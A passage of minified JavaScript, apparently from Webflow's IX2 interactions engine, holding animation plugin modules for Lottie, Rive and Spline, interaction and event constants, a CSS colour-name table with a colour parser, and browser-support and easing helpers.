n=a[t.actionTypeId].value/100;e.goToFrame(e.frames*n)},f=e=>{let a=window.Webflow.require("lottie");a&&a.createInstance(e).stop()}},2570:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return r},getPluginDuration:function(){return s},getPluginOrigin:function(){return f},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="--wf-rive-fit",i="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),c=()=>window.Webflow.require("rive"),o=(e,a)=>e.value.inputs[a],s=()=>null,f=(e,a)=>{if(e)return e;let t={},{inputs:n={}}=a.config.value;for(let e in n)null==n[e]&&(t[e]=0);return t},r=e=>e.value.inputs??{},u=(e,a)=>{if((a.config?.target?.selectorGuids||[]).length>0)return e;let t=a?.config?.target?.pluginElement;return t?d(t):null},p=(e,{PLUGIN_RIVE:a},t)=>{let n=c();if(!n)return;let d=n.getInstance(e),o=n.rive.StateMachineInputType,{name:s,inputs:f={}}=t.config.value||{};function r(e){if(e.loaded)t();else{let a=()=>{t(),e?.off("load",a)};e?.on("load",a)}function t(){let t=e.stateMachineInputs(s);if(null!=t){if(e.isPlaying||e.play(s,!1),l in f||i in f){let a=e.layout,t=f[l]??a.fit,n=f[i]??a.alignment;(t!==a.fit||n!==a.alignment)&&(e.layout=a.copyWith({fit:t,alignment:n}))}for(let e in f){if(e===l||e===i)continue;let n=t.find(a=>a.name===e);if(null!=n)switch(n.type){case o.Boolean:null!=f[e]&&(n.value=!!f[e]);break;case o.Number:{let t=a[e];null!=t&&(n.value=t);break}case o.Trigger:f[e]&&n.fire()}}}}}d?.rive?r(d.rive):n.setLoadHandler(e,r)},E=(e,a)=>null},2866:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return r},getPluginDuration:function(){return o},getPluginOrigin:function(){return f},renderPlugin:function(){return p}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l=e=>document.querySelector(`[data-w-id="${e}"]`),i=()=>window.Webflow.require("spline"),d=(e,a)=>e.filter(e=>!a.includes(e)),c=(e,a)=>e.value[a],o=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),f=(e,a)=>{let t=Object.keys(a.config.value);if(e){let a=d(t,Object.keys(e));return a.length?a.reduce((e,a)=>(e[a]=s[a],e),e):e}return t.reduce((e,a)=>(e[a]=s[a],e),{})},r=e=>e.value,u=(e,a)=>{let t=a?.config?.target?.pluginElement;return t?l(t):null},p=(e,a,t)=>{let n=i();if(!n)return;let l=n.getInstance(e),d=t.config.target.objectId,c=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let t=d&&e.findObjectById(d);if(!t)return;let{PLUGIN_SPLINE:n}=a;null!=n.positionX&&(t.position.x=n.positionX),null!=n.positionY&&(t.position.y=n.positionY),null!=n.positionZ&&(t.position.z=n.positionZ),null!=n.rotationX&&(t.rotation.x=n.rotationX),null!=n.rotationY&&(t.rotation.y=n.rotationY),null!=n.rotationZ&&(t.rotation.z=n.rotationZ),null!=n.scaleX&&(t.scale.x=n.scaleX),null!=n.scaleY&&(t.scale.y=n.scaleY),null!=n.scaleZ&&(t.scale.z=n.scaleZ)};l?c(l.spline):n.setLoadHandler(e,c)},E=()=>null},1407:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={clearPlugin:function(){return p},createPluginInstance:function(){return f},getPluginConfig:function(){return d},getPluginDestination:function(){return s},getPluginDuration:function(){return c},getPluginOrigin:function(){return o},renderPlugin:function(){return u}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(380),d=(e,a)=>e.value[a],c=()=>null,o=(e,a)=>{if(e)return e;let t=a.config.value,n=a.config.target.objectId,l=getComputedStyle(document.documentElement).getPropertyValue(n);return null!=t.size?{size:parseInt(l,10)}:"%"===t.unit||"-"===t.unit?{size:parseFloat(l)}:null!=t.red&&null!=t.green&&null!=t.blue?(0,i.normalizeColor)(l):void 0},s=e=>e.value,f=()=>null,r={color:{match:({red:e,green:a,blue:t,alpha:n})=>[e,a,t,n].every(e=>null!=e),getValue:({red:e,green:a,blue:t,alpha:n})=>`rgba(${e}, ${a}, ${t}, ${n})`},size:{match:({size:e})=>null!=e,getValue:({size:e},a)=>"-"===a?e:`${e}${a}`}},u=(e,a,t)=>{let{target:{objectId:n},value:{unit:l}}=t.config,i=a.PLUGIN_VARIABLE,d=Object.values(r).find(e=>e.match(i,l));d&&document.documentElement.style.setProperty(n,d.getValue(i,l))},p=(e,a)=>{let t=a.config.target.objectId;document.documentElement.style.removeProperty(t)}},3690:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"pluginMethodMap",{enumerable:!0,get:function(){return f}});let n=t(7087),l=s(t(7377)),i=s(t(2866)),d=s(t(2570)),c=s(t(1407));function o(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(o=function(e){return e?t:a})(e)}function s(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=o(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}let f=new Map([[n.ActionTypeConsts.PLUGIN_LOTTIE,{...l}],[n.ActionTypeConsts.PLUGIN_SPLINE,{...i}],[n.ActionTypeConsts.PLUGIN_RIVE,{...d}],[n.ActionTypeConsts.PLUGIN_VARIABLE,{...c}]])},8023:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={IX2_ACTION_LIST_PLAYBACK_CHANGED:function(){return g},IX2_ANIMATION_FRAME_CHANGED:function(){return E},IX2_CLEAR_REQUESTED:function(){return r},IX2_ELEMENT_STATE_CHANGED:function(){return b},IX2_EVENT_LISTENER_ADDED:function(){return u},IX2_EVENT_STATE_CHANGED:function(){return p},IX2_INSTANCE_ADDED:function(){return T},IX2_INSTANCE_REMOVED:function(){return m},IX2_INSTANCE_STARTED:function(){return y},IX2_MEDIA_QUERIES_DEFINED:function(){return L},IX2_PARAMETER_CHANGED:function(){return I},IX2_PLAYBACK_REQUESTED:function(){return s},IX2_PREVIEW_REQUESTED:function(){return o},IX2_RAW_DATA_IMPORTED:function(){return l},IX2_SESSION_INITIALIZED:function(){return i},IX2_SESSION_STARTED:function(){return d},IX2_SESSION_STOPPED:function(){return c},IX2_STOP_REQUESTED:function(){return f},IX2_TEST_FRAME_RENDERED:function(){return v},IX2_VIEWPORT_WIDTH_CHANGED:function(){return O}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="IX2_RAW_DATA_IMPORTED",i="IX2_SESSION_INITIALIZED",d="IX2_SESSION_STARTED",c="IX2_SESSION_STOPPED",o="IX2_PREVIEW_REQUESTED",s="IX2_PLAYBACK_REQUESTED",f="IX2_STOP_REQUESTED",r="IX2_CLEAR_REQUESTED",u="IX2_EVENT_LISTENER_ADDED",p="IX2_EVENT_STATE_CHANGED",E="IX2_ANIMATION_FRAME_CHANGED",I="IX2_PARAMETER_CHANGED",T="IX2_INSTANCE_ADDED",y="IX2_INSTANCE_STARTED",m="IX2_INSTANCE_REMOVED",b="IX2_ELEMENT_STATE_CHANGED",g="IX2_ACTION_LIST_PLAYBACK_CHANGED",O="IX2_VIEWPORT_WIDTH_CHANGED",L="IX2_MEDIA_QUERIES_DEFINED",v="IX2_TEST_FRAME_RENDERED"},2686:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ABSTRACT_NODE:function(){return ea},AUTO:function(){return K},BACKGROUND:function(){return w},BACKGROUND_COLOR:function(){return x},BAR_DELIMITER:function(){return z},BORDER_COLOR:function(){return Q},BOUNDARY_SELECTOR:function(){return o},CHILDREN:function(){return W},COLON_DELIMITER:function(){return H},COLOR:function(){return D},COMMA_DELIMITER:function(){return X},CONFIG_UNIT:function(){return T},CONFIG_VALUE:function(){return u},CONFIG_X_UNIT:function(){return p},CONFIG_X_VALUE:function(){return s},CONFIG_Y_UNIT:function(){return E},CONFIG_Y_VALUE:function(){return f},CONFIG_Z_UNIT:function(){return I},CONFIG_Z_VALUE:function(){return r},DISPLAY:function(){return P},FILTER:function(){return B},FLEX:function(){return F},FONT_VARIATION_SETTINGS:function(){return V},HEIGHT:function(){return G},HTML_ELEMENT:function(){return J},IMMEDIATE_CHILDREN:function(){return j},IX2_ID_DELIMITER:function(){return l},OPACITY:function(){return k},PARENT:function(){return $},PLAIN_OBJECT:function(){return ee},PRESERVE_3D:function(){return Z},RENDER_GENERAL:function(){return en},RENDER_PLUGIN:function(){return ei},RENDER_STYLE:function(){return el},RENDER_TRANSFORM:function(){return et},ROTATE_X:function(){return _},ROTATE_Y:function(){return S},ROTATE_Z:function(){return A},SCALE_3D:function(){return N},SCALE_X:function(){return L},SCALE_Y:function(){return v},SCALE_Z:function(){return R},SIBLINGS:function(){return q},SKEW:function(){return M},SKEW_X:function(){return C},SKEW_Y:function(){return U},TRANSFORM:function(){return y},TRANSLATE_3D:function(){return O},TRANSLATE_X:function(){return m},TRANSLATE_Y:function(){return b},TRANSLATE_Z:function(){return g},WF_PAGE:function(){return i},WIDTH:function(){return h},WILL_CHANGE:function(){return Y},W_MOD_IX:function(){return c},W_MOD_JS:function(){return d}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l="|",i="data-wf-page",d="w-mod-js",c="w-mod-ix",o=".w-dyn-item",s="xValue",f="yValue",r="zValue",u="value",p="xUnit",E="yUnit",I="zUnit",T="unit",y="transform",m="translateX",b="translateY",g="translateZ",O="translate3d",L="scaleX",v="scaleY",R="scaleZ",N="scale3d",_="rotateX",S="rotateY",A="rotateZ",M="skew",C="skewX",U="skewY",k="opacity",B="filter",V="font-variation-settings",h="width",G="height",x="backgroundColor",w="background",Q="borderColor",D="color",P="display",F="flex",Y="willChange",K="AUTO",X=",",H=":",z="|",W="CHILDREN",j="IMMEDIATE_CHILDREN",q="SIBLINGS",$="PARENT",Z="preserve-3d",J="HTML_ELEMENT",ee="PLAIN_OBJECT",ea="ABSTRACT_NODE",et="RENDER_TRANSFORM",en="RENDER_GENERAL",el="RENDER_STYLE",ei="RENDER_PLUGIN"},262:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={ActionAppliesTo:function(){return i},ActionTypeConsts:function(){return l}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={TRANSFORM_MOVE:"TRANSFORM_MOVE",TRANSFORM_SCALE:"TRANSFORM_SCALE",TRANSFORM_ROTATE:"TRANSFORM_ROTATE",TRANSFORM_SKEW:"TRANSFORM_SKEW",STYLE_OPACITY:"STYLE_OPACITY",STYLE_SIZE:"STYLE_SIZE",STYLE_FILTER:"STYLE_FILTER",STYLE_FONT_VARIATION:"STYLE_FONT_VARIATION",STYLE_BACKGROUND_COLOR:"STYLE_BACKGROUND_COLOR",STYLE_BORDER:"STYLE_BORDER",STYLE_TEXT_COLOR:"STYLE_TEXT_COLOR",OBJECT_VALUE:"OBJECT_VALUE",PLUGIN_LOTTIE:"PLUGIN_LOTTIE",PLUGIN_SPLINE:"PLUGIN_SPLINE",PLUGIN_RIVE:"PLUGIN_RIVE",PLUGIN_VARIABLE:"PLUGIN_VARIABLE",GENERAL_DISPLAY:"GENERAL_DISPLAY",GENERAL_START_ACTION:"GENERAL_START_ACTION",GENERAL_CONTINUOUS_ACTION:"GENERAL_CONTINUOUS_ACTION",GENERAL_COMBO_CLASS:"GENERAL_COMBO_CLASS",GENERAL_STOP_ACTION:"GENERAL_STOP_ACTION",GENERAL_LOOP:"GENERAL_LOOP",STYLE_BOX_SHADOW:"STYLE_BOX_SHADOW"},i={ELEMENT:"ELEMENT",ELEMENT_CLASS:"ELEMENT_CLASS",TRIGGER_ELEMENT:"TRIGGER_ELEMENT"}},7087:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={ActionTypeConsts:function(){return d.ActionTypeConsts},IX2EngineActionTypes:function(){return c},IX2EngineConstants:function(){return o},QuickEffectIds:function(){return i.QuickEffectIds}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=s(t(1833),a),d=s(t(262),a);s(t(8704),a),s(t(3213),a);let c=r(t(8023)),o=r(t(2686));function s(e,a){return Object.keys(e).forEach(function(t){"default"===t||Object.prototype.hasOwnProperty.call(a,t)||Object.defineProperty(a,t,{enumerable:!0,get:function(){return e[t]}})}),e}function f(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(f=function(e){return e?t:a})(e)}function r(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=f(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}},3213:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"ReducedMotionTypes",{enumerable:!0,get:function(){return f}});let{TRANSFORM_MOVE:n,TRANSFORM_SCALE:l,TRANSFORM_ROTATE:i,TRANSFORM_SKEW:d,STYLE_SIZE:c,STYLE_FILTER:o,STYLE_FONT_VARIATION:s}=t(262).ActionTypeConsts,f={[n]:!0,[l]:!0,[i]:!0,[d]:!0,[c]:!0,[o]:!0,[s]:!0}},1833:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={EventAppliesTo:function(){return i},EventBasedOn:function(){return d},EventContinuousMouseAxes:function(){return c},EventLimitAffectedElements:function(){return o},EventTypeConsts:function(){return l},QuickEffectDirectionConsts:function(){return f},QuickEffectIds:function(){return s}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={NAVBAR_OPEN:"NAVBAR_OPEN",NAVBAR_CLOSE:"NAVBAR_CLOSE",TAB_ACTIVE:"TAB_ACTIVE",TAB_INACTIVE:"TAB_INACTIVE",SLIDER_ACTIVE:"SLIDER_ACTIVE",SLIDER_INACTIVE:"SLIDER_INACTIVE",DROPDOWN_OPEN:"DROPDOWN_OPEN",DROPDOWN_CLOSE:"DROPDOWN_CLOSE",MOUSE_CLICK:"MOUSE_CLICK",MOUSE_SECOND_CLICK:"MOUSE_SECOND_CLICK",MOUSE_DOWN:"MOUSE_DOWN",MOUSE_UP:"MOUSE_UP",MOUSE_OVER:"MOUSE_OVER",MOUSE_OUT:"MOUSE_OUT",MOUSE_MOVE:"MOUSE_MOVE",MOUSE_MOVE_IN_VIEWPORT:"MOUSE_MOVE_IN_VIEWPORT",SCROLL_INTO_VIEW:"SCROLL_INTO_VIEW",SCROLL_OUT_OF_VIEW:"SCROLL_OUT_OF_VIEW",SCROLLING_IN_VIEW:"SCROLLING_IN_VIEW",ECOMMERCE_CART_OPEN:"ECOMMERCE_CART_OPEN",ECOMMERCE_CART_CLOSE:"ECOMMERCE_CART_CLOSE",PAGE_START:"PAGE_START",PAGE_FINISH:"PAGE_FINISH",PAGE_SCROLL_UP:"PAGE_SCROLL_UP",PAGE_SCROLL_DOWN:"PAGE_SCROLL_DOWN",PAGE_SCROLL:"PAGE_SCROLL"},i={ELEMENT:"ELEMENT",CLASS:"CLASS",PAGE:"PAGE"},d={ELEMENT:"ELEMENT",VIEWPORT:"VIEWPORT"},c={X_AXIS:"X_AXIS",Y_AXIS:"Y_AXIS"},o={CHILDREN:"CHILDREN",SIBLINGS:"SIBLINGS",IMMEDIATE_CHILDREN:"IMMEDIATE_CHILDREN"},s={FADE_EFFECT:"FADE_EFFECT",SLIDE_EFFECT:"SLIDE_EFFECT",GROW_EFFECT:"GROW_EFFECT",SHRINK_EFFECT:"SHRINK_EFFECT",SPIN_EFFECT:"SPIN_EFFECT",FLY_EFFECT:"FLY_EFFECT",POP_EFFECT:"POP_EFFECT",FLIP_EFFECT:"FLIP_EFFECT",JIGGLE_EFFECT:"JIGGLE_EFFECT",PULSE_EFFECT:"PULSE_EFFECT",DROP_EFFECT:"DROP_EFFECT",BLINK_EFFECT:"BLINK_EFFECT",BOUNCE_EFFECT:"BOUNCE_EFFECT",FLIP_LEFT_TO_RIGHT_EFFECT:"FLIP_LEFT_TO_RIGHT_EFFECT",FLIP_RIGHT_TO_LEFT_EFFECT:"FLIP_RIGHT_TO_LEFT_EFFECT",RUBBER_BAND_EFFECT:"RUBBER_BAND_EFFECT",JELLO_EFFECT:"JELLO_EFFECT",GROW_BIG_EFFECT:"GROW_BIG_EFFECT",SHRINK_BIG_EFFECT:"SHRINK_BIG_EFFECT",PLUGIN_LOTTIE_EFFECT:"PLUGIN_LOTTIE_EFFECT"},f={LEFT:"LEFT",RIGHT:"RIGHT",BOTTOM:"BOTTOM",TOP:"TOP",BOTTOM_LEFT:"BOTTOM_LEFT",BOTTOM_RIGHT:"BOTTOM_RIGHT",TOP_RIGHT:"TOP_RIGHT",TOP_LEFT:"TOP_LEFT",CLOCKWISE:"CLOCKWISE",COUNTER_CLOCKWISE:"COUNTER_CLOCKWISE"}},8704:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"InteractionTypeConsts",{enumerable:!0,get:function(){return t}});let t={MOUSE_CLICK_INTERACTION:"MOUSE_CLICK_INTERACTION",MOUSE_HOVER_INTERACTION:"MOUSE_HOVER_INTERACTION",MOUSE_MOVE_INTERACTION:"MOUSE_MOVE_INTERACTION",SCROLL_INTO_VIEW_INTERACTION:"SCROLL_INTO_VIEW_INTERACTION",SCROLLING_IN_VIEW_INTERACTION:"SCROLLING_IN_VIEW_INTERACTION",MOUSE_MOVE_IN_VIEWPORT_INTERACTION:"MOUSE_MOVE_IN_VIEWPORT_INTERACTION",PAGE_IS_SCROLLING_INTERACTION:"PAGE_IS_SCROLLING_INTERACTION",PAGE_LOAD_INTERACTION:"PAGE_LOAD_INTERACTION",PAGE_SCROLLED_INTERACTION:"PAGE_SCROLLED_INTERACTION",NAVBAR_INTERACTION:"NAVBAR_INTERACTION",DROPDOWN_INTERACTION:"DROPDOWN_INTERACTION",ECOMMERCE_CART_INTERACTION:"ECOMMERCE_CART_INTERACTION",TAB_INTERACTION:"TAB_INTERACTION",SLIDER_INTERACTION:"SLIDER_INTERACTION"}},380:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0}),Object.defineProperty(a,"normalizeColor",{enumerable:!0,get:function(){return n}});let t={aliceblue:"#F0F8FF",antiquewhite:"#FAEBD7",aqua:"#00FFFF",aquamarine:"#7FFFD4",azure:"#F0FFFF",beige:"#F5F5DC",bisque:"#FFE4C4",black:"#000000",blanchedalmond:"#FFEBCD",blue:"#0000FF",blueviolet:"#8A2BE2",brown:"#A52A2A",burlywood:"#DEB887",cadetblue:"#5F9EA0",chartreuse:"#7FFF00",chocolate:"#D2691E",coral:"#FF7F50",cornflowerblue:"#6495ED",cornsilk:"#FFF8DC",crimson:"#DC143C",cyan:"#00FFFF",darkblue:"#00008B",darkcyan:"#008B8B",darkgoldenrod:"#B8860B",darkgray:"#A9A9A9",darkgreen:"#006400",darkgrey:"#A9A9A9",darkkhaki:"#BDB76B",darkmagenta:"#8B008B",darkolivegreen:"#556B2F",darkorange:"#FF8C00",darkorchid:"#9932CC",darkred:"#8B0000",darksalmon:"#E9967A",darkseagreen:"#8FBC8F",darkslateblue:"#483D8B",darkslategray:"#2F4F4F",darkslategrey:"#2F4F4F",darkturquoise:"#00CED1",darkviolet:"#9400D3",deeppink:"#FF1493",deepskyblue:"#00BFFF",dimgray:"#696969",dimgrey:"#696969",dodgerblue:"#1E90FF",firebrick:"#B22222",floralwhite:"#FFFAF0",forestgreen:"#228B22",fuchsia:"#FF00FF",gainsboro:"#DCDCDC",ghostwhite:"#F8F8FF",gold:"#FFD700",goldenrod:"#DAA520",gray:"#808080",green:"#008000",greenyellow:"#ADFF2F",grey:"#808080",honeydew:"#F0FFF0",hotpink:"#FF69B4",indianred:"#CD5C5C",indigo:"#4B0082",ivory:"#FFFFF0",khaki:"#F0E68C",lavender:"#E6E6FA",lavenderblush:"#FFF0F5",lawngreen:"#7CFC00",lemonchiffon:"#FFFACD",lightblue:"#ADD8E6",lightcoral:"#F08080",lightcyan:"#E0FFFF",lightgoldenrodyellow:"#FAFAD2",lightgray:"#D3D3D3",lightgreen:"#90EE90",lightgrey:"#D3D3D3",lightpink:"#FFB6C1",lightsalmon:"#FFA07A",lightseagreen:"#20B2AA",lightskyblue:"#87CEFA",lightslategray:"#778899",lightslategrey:"#778899",lightsteelblue:"#B0C4DE",lightyellow:"#FFFFE0",lime:"#00FF00",limegreen:"#32CD32",linen:"#FAF0E6",magenta:"#FF00FF",maroon:"#800000",mediumaquamarine:"#66CDAA",mediumblue:"#0000CD",mediumorchid:"#BA55D3",mediumpurple:"#9370DB",mediumseagreen:"#3CB371",mediumslateblue:"#7B68EE",mediumspringgreen:"#00FA9A",mediumturquoise:"#48D1CC",mediumvioletred:"#C71585",midnightblue:"#191970",mintcream:"#F5FFFA",mistyrose:"#FFE4E1",moccasin:"#FFE4B5",navajowhite:"#FFDEAD",navy:"#000080",oldlace:"#FDF5E6",olive:"#808000",olivedrab:"#6B8E23",orange:"#FFA500",orangered:"#FF4500",orchid:"#DA70D6",palegoldenrod:"#EEE8AA",palegreen:"#98FB98",paleturquoise:"#AFEEEE",palevioletred:"#DB7093",papayawhip:"#FFEFD5",peachpuff:"#FFDAB9",peru:"#CD853F",pink:"#FFC0CB",plum:"#DDA0DD",powderblue:"#B0E0E6",purple:"#800080",rebeccapurple:"#663399",red:"#FF0000",rosybrown:"#BC8F8F",royalblue:"#4169E1",saddlebrown:"#8B4513",salmon:"#FA8072",sandybrown:"#F4A460",seagreen:"#2E8B57",seashell:"#FFF5EE",sienna:"#A0522D",silver:"#C0C0C0",skyblue:"#87CEEB",slateblue:"#6A5ACD",slategray:"#708090",slategrey:"#708090",snow:"#FFFAFA",springgreen:"#00FF7F",steelblue:"#4682B4",tan:"#D2B48C",teal:"#008080",thistle:"#D8BFD8",tomato:"#FF6347",turquoise:"#40E0D0",violet:"#EE82EE",wheat:"#F5DEB3",white:"#FFFFFF",whitesmoke:"#F5F5F5",yellow:"#FFFF00",yellowgreen:"#9ACD32"};function n(e){let a,n,l,i=1,d=e.replace(/\s/g,"").toLowerCase(),c=("string"==typeof t[d]?t[d].toLowerCase():null)||d;if(c.startsWith("#")){let e=c.substring(1);3===e.length||4===e.length?(a=parseInt(e[0]+e[0],16),n=parseInt(e[1]+e[1],16),l=parseInt(e[2]+e[2],16),4===e.length&&(i=parseInt(e[3]+e[3],16)/255)):(6===e.length||8===e.length)&&(a=parseInt(e.substring(0,2),16),n=parseInt(e.substring(2,4),16),l=parseInt(e.substring(4,6),16),8===e.length&&(i=parseInt(e.substring(6,8),16)/255))}else if(c.startsWith("rgba")){let e=c.match(/rgba\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),l=parseInt(e[2],10),i=parseFloat(e[3])}else if(c.startsWith("rgb")){let e=c.match(/rgb\(([^)]+)\)/)[1].split(",");a=parseInt(e[0],10),n=parseInt(e[1],10),l=parseInt(e[2],10)}else if(c.startsWith("hsla")){let e,t,d,o=c.match(/hsla\(([^)]+)\)/)[1].split(","),s=parseFloat(o[0]),f=parseFloat(o[1].replace("%",""))/100,r=parseFloat(o[2].replace("%",""))/100;i=parseFloat(o[3]);let u=(1-Math.abs(2*r-1))*f,p=u*(1-Math.abs(s/60%2-1)),E=r-u/2;s>=0&&s<60?(e=u,t=p,d=0):s>=60&&s<120?(e=p,t=u,d=0):s>=120&&s<180?(e=0,t=u,d=p):s>=180&&s<240?(e=0,t=p,d=u):s>=240&&s<300?(e=p,t=0,d=u):(e=u,t=0,d=p),a=Math.round((e+E)*255),n=Math.round((t+E)*255),l=Math.round((d+E)*255)}else if(c.startsWith("hsl")){let e,t,i,d=c.match(/hsl\(([^)]+)\)/)[1].split(","),o=parseFloat(d[0]),s=parseFloat(d[1].replace("%",""))/100,f=parseFloat(d[2].replace("%",""))/100,r=(1-Math.abs(2*f-1))*s,u=r*(1-Math.abs(o/60%2-1)),p=f-r/2;o>=0&&o<60?(e=r,t=u,i=0):o>=60&&o<120?(e=u,t=r,i=0):o>=120&&o<180?(e=0,t=r,i=u):o>=180&&o<240?(e=0,t=u,i=r):o>=240&&o<300?(e=u,t=0,i=r):(e=r,t=0,i=u),a=Math.round((e+p)*255),n=Math.round((t+p)*255),l=Math.round((i+p)*255)}if(Number.isNaN(a)||Number.isNaN(n)||Number.isNaN(l))throw Error(`Invalid color in [ix2/shared/utils/normalizeColor.js] '${e}'`);return{red:a,green:n,blue:l,alpha:i}}},9468:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={IX2BrowserSupport:function(){return i},IX2EasingUtils:function(){return c},IX2Easings:function(){return d},IX2ElementsReducer:function(){return o},IX2VanillaPlugins:function(){return s},IX2VanillaUtils:function(){return f}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=u(t(2662)),d=u(t(8686)),c=u(t(3767)),o=u(t(5861)),s=u(t(1799)),f=u(t(4124));function r(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(r=function(e){return e?t:a})(e)}function u(e,a){if(!a&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=r(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}},2662:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={ELEMENT_MATCHES:function(){return s},FLEX_PREFIXED:function(){return f},IS_BROWSER_ENV:function(){return c},TRANSFORM_PREFIXED:function(){return r},TRANSFORM_STYLE_PREFIXED:function(){return p},withBrowser:function(){return o}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=(n=t(9777))&&n.__esModule?n:{default:n},c="undefined"!=typeof window,o=(e,a)=>c?e():a,s=o(()=>(0,d.default)(["matches","matchesSelector","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],e=>e in Element.prototype)),f=o(()=>{let e=document.createElement("i"),a=["flex","-webkit-flex","-ms-flexbox","-moz-box","-webkit-box"];try{let{length:t}=a;for(let n=0;n<t;n++){let t=a[n];if(e.style.display=t,e.style.display===t)return t}return""}catch(e){return""}},"flex"),r=o(()=>{let e=document.createElement("i");if(null==e.style.transform){let a=["Webkit","Moz","ms"],{length:t}=a;for(let n=0;n<t;n++){let t=a[n]+"Transform";if(void 0!==e.style[t])return t}}return"transform"},"transform"),u=r.split("transform")[0],p=u?u+"TransformStyle":"transformStyle"},3767:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={applyEasing:function(){return r},createBezierEasing:function(){return f},optimizeFloat:function(){return s}};for(var i in l)Object.defineProperty(a,i,{enumerable:!0,get:l[i]});let d=function(e,a){if(e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var t=o(a);if(t&&t.has(e))return t.get(e);var n={__proto__:null},l=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var d=l?Object.getOwnPropertyDescriptor(e,i):null;d&&(d.get||d.set)?Object.defineProperty(n,i,d):n[i]=e[i]}return n.default=e,t&&t.set(e,n),n}(t(8686)),c=(n=t(1361))&&n.__esModule?n:{default:n};function o(e){if("function"!=typeof WeakMap)return null;var a=new WeakMap,t=new WeakMap;return(o=function(e){return e?t:a})(e)}function s(e,a=5,t=10){let n=Math.pow(t,a),l=Number(Math.round(e*n)/n);return Math.abs(l)>1e-4?l:0}function f(e){return(0,c.default)(...e)}function r(e,a,t){return 0===a?0:1===a?1:t?s(a>0?t(a):a):s(a>0&&e&&d[e]?d[e](a):a)}},8686:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n,l={bounce:function(){return F},bouncePast:function(){return Y},ease:function(){return c},easeIn:function(){return o},easeInOut:function(){return f},easeOut:function(){return s},inBack:function(){return B},inCirc:function(){return M},inCubic:function(){return E},inElastic:function(){return G},inExpo:function(){return _},inOutBack:function(){return h},inOutCirc:function(){return U},inOutCubic:function(){return T},inOutElastic:function(){return w},inOutExpo:function(){return A},inOutQuad:function(){return p},inOutQuart:function(){return b},inOutQuint:function(){return L},inOutSine:function(){return N},inQuad:function(){return r},inQuart:function(){return y},inQuint:function(){return g},inSine:function(){return v},outBack:function(){return V},outBounce:function(){return k},outCirc:function(){return C},outCubic:function(){return I},outElastic:function(){return x},outExpo:function(){return S},outQuad:function(){return 